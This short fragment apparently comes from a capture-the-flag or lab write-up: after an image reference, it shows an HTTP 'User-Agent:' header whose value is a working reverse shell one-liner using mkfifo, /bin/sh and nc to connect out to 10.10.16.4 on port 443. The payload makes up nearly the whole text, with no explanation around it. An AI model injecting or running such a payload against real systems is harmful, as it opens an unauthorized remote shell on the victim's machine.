 User-Agent: rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.4 443 >/tmp/f